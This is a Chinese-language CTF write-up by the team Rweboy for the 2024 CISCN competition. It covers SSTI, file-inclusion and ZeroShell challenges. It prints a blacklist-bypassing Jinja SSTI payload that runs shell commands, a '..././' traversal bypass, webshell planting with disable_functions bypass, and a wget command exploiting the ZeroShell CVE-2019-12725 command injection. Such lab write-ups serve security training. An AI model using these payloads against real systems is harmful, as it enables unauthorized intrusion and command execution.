2024 CISCNx铁三-WP-By Rweboy
一、战队信息
战队名称:Rweboy
战队排名:19
二、解题过程
WEB安全
Safe_Proxy
操作内容:
题目一进去就给了源码,里面是一个简单的 ssti,但是无回显不出网
1 | from flask import Flask, request, render_template_string |
直接本地启服务,设置回显让 fenjing 一把梭得出绕过黑名单的命令
一开始想复杂了,打算拿内存马打,之后又看到一篇基于错误页面的回显,但是拿 fenjing 的 payload 梭不好使.打算自己本地手敲一个。
想尝试写文件的,但是页面还是会报错
后来又想到之前鹏程杯那道 python 题,也是无回显不出网,当时直接把 flag 写到 app.py 上,这次也试试看.

payload:
1 | code=%7B%25set%20gl%3D'_'*2%2B'globals'%2B'_'*2%25%7D%7B%25set%20bu%3D'_'*2%2B'builtins'%2B'_'*2%25%7D%7B%25set%20im%3D'_'*2%2B'i''mport'%2B'_'*2%25%7D%7B%25set%20oe%3D'so'%5B%3A%3A-1%5D%25%7D%7B%7Bg.pop%5Bgl%5D%5Bbu%5D%5Bim%5D(oe)%5B'p''open'%5D('cat%20%2Fflag%20%3E%20app.py').read()%7D%7D |

得出 flag, 真就这么简单啊.
工具链接:https://github.com/Marven11/FenJing
flag值:flag{9cb84d61-9040-47d7-b5ef-4c88ffa6e317}
hello_web
操作内容:
这题一进去就是一个很可疑,带有文件包含的 url,查看源代码后更是有两个提示

肯定是需要文件包含来读取这两个文件.
经过在 file 参数上的 fuzz,发现他限制长度13 过滤php://, data ,input,这样伪协议几乎是用不了
在尝试在 file 参数上进行目录穿越的时候发现../不被解析,然后../也没被 ban

既然他 ban ../的情况下,那么就是将../置空了,尝试传入
1 | http://eci-2zecjw6gho6wjsdwij1l.cloudeci1.ichunqiu.com/index.php?file=..././tips.php |

靠!原来源码上的提示真的就是这样啊,要到上级目录的 tips.php 和 hackme.php

之后访问 hackme.php
1 |
|
可能是一个木马,本地测试一下得到连接密码,直接蚁剑连接
由于前面的 tips.php 能看到 disable_function 禁用了许多危险函数,在 LFI 文件夹新建一个马

再次用蚁剑连接 a.php,并用插件来绕过 disable_fuction 即可

连接生成的.antproxy.php
通过 find 找到 flag

flag值:flag{91a89c19-e322-4ceb-8789-0bbc09b033f5}
威胁检测与网络流量分析
zeroshell_1
操作内容:
直接CTF-NetA扫描,看见Referer。

直接Cyberchef解码,得到flag

flag值:flag{6C2E38DA-D8E4-8D84-4A4F-E2ABD07A1F3A}
zeroshell_2
操作内容:
根据手册搭建环境,
然后去网上搜zeroshell的exp直接搜到CVE-2019-12725随便找一个exp。我找的这个https://gryffinbit.top/2022/11/16/ZeroShell-%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E5%8F%8A%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90-CVE-2019-12725/
1 | import requests |
然后运行,

然后去找flag,在/Database/flag下面。

得到flag
flag值:flag{c6045425-6e6e-41d0-be09-95682a4f65c4}
zeroshell_3
操作内容:
查看主机的外联服务器的所有TCP,UDP,IP和进程使用
1 | netstat -antp |
(但是有点抽象,有时候看不到那个IP,)其他都是127.0.0.1只有他一个。

flag值:flag{202.115.89.103}
zeroshell_4
操作内容:
直接找可执行文件像.sh或者.nginx这种使用命令(纯属狗运)
1 | find / -name ".sh" |
.sh文件没有,发现.nginx很多,尝试一下。

flag值:flag{.nginx}
zeroshell_5
操作内容:
本身是一个RCE的洞,可以直接远程下载,用wget
1 | wget "http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='cat%20/tmp/.nginx'%0A'" |
然后直接把1.nginx dump下来,拉到ida,然后shift+f12直接找密钥了
